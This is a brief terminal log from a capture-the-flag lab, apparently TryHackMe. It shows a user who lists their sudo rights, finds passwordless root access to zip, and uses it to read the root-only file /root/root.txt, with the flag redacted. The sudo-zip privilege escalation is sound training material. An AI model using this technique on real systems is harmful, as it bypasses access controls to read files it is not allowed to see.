 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ sudo zip flag.txt  /root/root.txt
  adding: root/root.txt (stored 0%)
merlin@ubuntu:~$ ls
flag.txt  user.txt
merlin@ubuntu:~$ cat flag.txt
PK
root/root.txtUT �vh^{h^ux
THM{            }
PK
▒��root/root.txtUT�vh^ux